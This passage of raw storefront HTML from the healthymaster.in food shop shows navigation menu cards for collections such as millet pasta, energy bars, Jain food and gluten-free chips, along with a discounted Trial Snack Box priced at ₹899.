                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
